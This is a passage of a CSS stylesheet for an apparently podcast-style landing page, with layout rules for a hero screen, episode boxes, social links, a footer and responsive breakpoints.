time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}
html {
    scroll-behavior: smooth;
}
body {
    line-height: 1.4;
    font-family: Helvetica, Arial, sans-serif;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}

*{
    box-sizing: border-box;
}


.first-screen {
    display: flex;
    flex-direction: row;
    align-items: stretch;
    justify-content: space-between;
}

.first-screen-content,
.first-screen-image {
    width: 50%;
    line-height: 0;
}

.first-screen-content {
    background: #112D36;
    line-height: 1.5;
    padding: 100px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.main-headline {
    font-family: 'Playfair Display', serif;
    letter-spacing: 1px;
    font-size: 46px;
    line-height: 1.2;
    color: #ffffff;
    font-weight: 900;
    margin-bottom: 30px;
}

.main-content {
    font-size: 18px;
    color: #ffffff;
    margin-bottom: 20px;
}

.disclaimer {
    display: block;
    font-size: 14px;
    color: #ffffff;
    opacity: 0.2;
    font-style: italic;
    margin-bottom: 70px;
}


.first-screen-image {
    overflow: hidden;
    position: relative;
    padding: 50% 0 0 0;
    background-image: url(../img/butler.svg);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}
.first-screen-image.photo {
  background-image: url(../img/dasha.png);
}
.first-screen-main-title {
    position: absolute;
    left: 50%;
    right: auto;
    bottom: 10%;
    transform: translateX(-50%);
    background: rgba(250, 227, 227, 0.94);
    padding: 30px 30px;
    text-align: center;
    color: #993232;
    line-height: 1.4;

}
.main-title-headline {
    white-space: nowrap;
    font-size: 46px;
    font-weight: 900;
    font-family: 'Playfair Display', serif;
    margin-bottom: 10px;
}
.main-title-subhead {
    display: block;
    white-space: nowrap;
    font-size: 20px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 100;
    letter-spacing: 4px;
}

.b-socials {
    margin-bottom: 20px;
}
.b-socials .social-link {
    text-decoration: none;
    display: inline-block;
    margin-right: 5px;
}
.b-socials .social-link svg,
.b-socials .social-link svg path {
    fill: #FA3737;
}

.b-support {
    font-family: 'Playfair Display', serif;
    letter-spacing: 1px;
    font-size: 18px;
    color: #ffffff;

}
.b-support a {
    color: #FA3737;
}


.description-screen {}

.episode-box {
    padding: 60px 100px;
}
.episode-box:nth-child(odd){
    background: #FAE3E3;
}
.episode-box .episode-name {
    font-family: 'Playfair Display', serif;
    letter-spacing: 1px;
    font-size: 30px;
    margin-bottom: 40px;
    font-weight: 900;
}
.episode-box .episode-description {
    display: block;
    margin-bottom: 30px;
    font-size: 18px;
    max-width: 1000px;
}
.episode-box .episode-description b {
  font-weight: bold;
}
.episode-box .iframe-wrap {
    padding: 20px;
    border: 3px solid #fff;
    border-radius: 10px;
}



.more-screen {
    padding: 60px 100px;
    background: #29369A;
    text-align: center;
}

.more-screen p {
    font-family: 'Playfair Display', serif;
    letter-spacing: 1px;
    font-size: 24px;
    color: #fff;
    max-width: 800px;
    margin: 0 auto;
}
.more-screen a {
    color: #FA3737;
    white-space: nowrap;
}


.footer {
    padding: 80px;
    text-align: left;
    background: #112D36;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    justify-content: space-between;
}
.footer .side {
    width: 48%;
}
.footer .footer-headline {
    font-size: 24px;
    font-weight: 700;
    font-family: 'Playfair Display', serif;
    letter-spacing: 1px;
    max-width: 800px;
    margin: 0 auto 40px;
    color: #ffffff;
}
.footer-content {
  display: block;
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 30px;
}
.footer-content a {
  color: #FAE3E3;
}


@media screen and (max-width: 1200px) {
    .main-title-headline,
    .main-headline {
        font-size: 34px;
    }
}

@media screen and (max-width: 1024px) {
    .first-screen-content,
    .episode-box,
    .more-screen,
    .footer {
        padding: 30px 5%;
    }
    .main-title-headline,
    .main-headline {
        font-size: 28px;
    }
    .main-title-subhead {
        font-size: 16px;
    }
    .main-content {
        font-size: 14px;
    }
    .b-socials .social-link svg {
        width: 28px;
    }
}

@media screen and (max-width: 730px) {
    .first-screen {
        flex-direction: column-reverse;
    }
    .first-screen-content,
    .first-screen-image {
        width: 100%;
    }
    .first-screen-image {
        padding: 100% 0 0 0;
    }

    .more-screen p,
    .footer .footer-headline {
        font-size: 20px;
    }
    .b-socials .social-link svg {
        width: 40px;
    }
    .main-title-headline {
        font-size: 34px;
        margin-bottom: 5px;
    }
    .main-title-subhead {
        font-size: 16px;
    }
    .first-screen-main-title {
        left: 5%;
        right: 5%;
        transform: none;
        padding: 20px;
    }


    .footer {
        display: block;
    }
    .footer .side {
        width: 100%;
    }
    .footer .footer-headline {
        margin-bottom: 20px;
    }
    .footer .side:first-child{
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 500px) {
    .main-title-headline {
        font-size: 24px;
    }
    .main-title-subhead {
        font-size: 14px;
    }
}

@media screen and (max-width: 330px) {
    .main-title-headline {
        font-size: 15px;
    }
    .main-title-subhead {
        font-size: 10px;
    }
}
</file>
